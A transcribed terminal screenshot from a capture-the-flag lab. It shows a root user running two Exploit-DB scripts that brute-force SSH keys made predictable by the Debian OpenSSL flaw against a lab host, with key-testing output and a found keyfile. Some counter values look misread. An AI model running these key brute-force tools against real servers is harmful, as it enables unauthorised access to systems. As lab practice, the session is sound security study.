 Applications Places Terminal Tue 1:05 AM 1 00:53:31
root@canary: ~/ctf/vulnhub/rsa
File Edit View Search Terminal Help
root@canary:~/ctf/vulnhub/rsa# ruby /usr/share/exploitdb/exploits/linux/remote/5632.rb 192.168.99.120 vmware 2048/
ruby: warning: shebang line ending with \r may cause problems
testing key 1/32768 2048/52fad27811c2326eac47e847d2e76e49-14040...
testing key 2/32768 2048/7b78d7da1588e561752703fa52450318-13297...
testing key 3/32768 2048/cbfd394cc29e6a43d5e02a4ae3d51389-3952...
testing key 1/32768 2048/1a8a55d9c8928ee9031ab19b37aba27e-21191...
testing key 5/32768 2048/6ef0fe995f5df75e15fe4acf2dd5a6a1-30428...
testing key 6/32768 2048/c5c2ce2a82e9872fb642277bd6cbf828-2310...
testing key 1/32768 2048/6ebdded0d0592406edd7a4e36e26fe89-9224...
testing key 8/32768 2048/eb5892f057f4003b0ad9fe745867d6ae-1645...
testing key 9/32768 2048/7ce93061e7648a4165b5a74636526a67-5820...
testing key 5/32768 2048/91a922369981afa2fda2e94f8415a82b-1205...
testing key 11/32768 2048/e10b734e97c51203c38fff71f0cb4277-27745...
testing key 12/32768 2048/7bb98d28dea6742d49010a94ca902047-6844...
KEYFILE FOUND:
2048/1a8a55d9c8928ee9031ab19b37aba27e-21191
testing key 10/32768 2048/b5cb80031b075a7ee3f27a87787833b1-9113...root@canary:~/ctf/vulnhub/rsa# Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
^C
root@canary:~/ctf/vulnhub/rsa# python /usr/share/exploitdb/exploits/linux/remote/5720.py 2048/ 192.168.99.120 vmware
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 16 keys | Remaining 32752 keys | Aprox. Speed 3/sec
Tested 29 keys | Remaining 32739 keys | Aprox. Speed 2/sec
Tested 42 keys | Remaining 32726 keys | Aprox. Speed 2/sec
Tested 55 keys | Remaining 32713 keys | Aprox. Speed 2/sec
Tested 71 keys | Remaining 32697 keys | Aprox. Speed 3/sec
Tested 83 keys | Remaining 32685 keys | Aprox. Speed 2/sec
Tested 96 keys | Remaining 32672 keys | Aprox. Speed 2/sec
Tested 109 keys | Remaining 32659 keys | Aprox. Speed 2/sec
Tested 123 keys | Remaining 32645 keys | Aprox. Speed 2/sec